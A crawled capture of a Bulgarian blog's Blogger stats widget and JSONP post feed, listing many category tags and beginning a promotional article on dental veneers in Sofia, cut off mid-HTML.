

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nolimits.info/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC3GBe97dplQuLGO0eflWoi6NoH3ijaDu3Q1ZV1Zv1s6Ox876Jn4wokXAr0vk84UhL-e9knUP0zqXtGgtPGV5yTJXUieA
body_size: -304
content:
{"total":146020,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,79],[1,32],[2,78],[3,95],[4,78],[5,74],[6,58],[7,99],[8,60],[9,55],[10,44],[11,39],[12,50],[13,40],[14,67],[15,31],[16,52],[17,25],[18,29],[19,31],[20,71],[21,55],[22,38],[23,30],[24,54],[25,35],[26,40],[27,53],[28,52],[29,8]],"nextTickMs":400000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&start-index=12&max-results=2&callback=jQuery224039144877146501567_1769824350044&_=1769824350052
body_size: 10519
content:
// API callback
jQuery224039144877146501567_1769824350044({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-29T13:29:19.267+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"Градина"},{"term":"ВиК услуги"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Климатици"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предиабет"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=2"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=2"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=2"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"12"},"openSearch$itemsPerPage":{"$t":"2"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2601839063959005969"},"published":{"$t":"2025-11-11T17:01:00.001+02:00"},"updated":{"$t":"2025-11-11T17:01:14.542+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Зъбни фасети"}],"title":{"type":"text","$t":"Зъбните фасети - решение за минимално инвазивно лечение"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s868\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s320\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВ \u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003EСофия зъбните фасети\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E се наложиха като едно от най-елегантните решения, когато се търси видима\nпромяна в усмивката, но без да жертваме много от естествената зъбна тъкан. В\nминалото красивата усмивка често означаваше голямо изпиляване и цялостни\nкорони, докато днес философията в естетичната стоматология е различна: да\nпазим, а не да премахваме. Именно затова процедурите по поставяне на зъбни\nфасети в София са перфектният пример за минимално инвазивно лечение – оформяме\nвизията, но запазваме зъба жив, здрав и максимално близо до естественото му\nсъстояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EКакво прави\nфасетите толкова щадящи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТе са тънки керамични или композитни\nлюспи, които се залепват само върху външната, видима част на зъба. Това\nозначава, че вместо да обличаме целия зъб, както при короните, ние само леко го\nкоригираме и му поставяме „ново лице“. При много пациенти подготовката за\nпроцедура по поставяне на зъбни фасети в София е толкова деликатна, че се\nотнемат само няколко десети от милиметъра от емайла. А при подходящи случаи\nмогат да се поставят фасети без изпиляване, което е върхът на минимално\nинвазивния подход.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТова е изключително важно, защото\nемайлът е най-ценният слой на зъба. Колкото повече емайл остане, толкова\nпо-здраво и дълготрайно се залепва фасетата. Затова висококачествените\nпроцедури за поставяне на зъбни фасети в София се планират предварително – с\nдигитален дизайн, с обсъждане на форма и цвят, за да се изпили само толкова,\nколкото е нужно. Минимално изпиляване означава и по-малко чувствителност след\nпроцедурата по поставяне на зъбни фасети в София, по-добър комфорт и по-голяма\nсигурност, че ако някога се наложи промяна, има достатъчно здрава основа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: 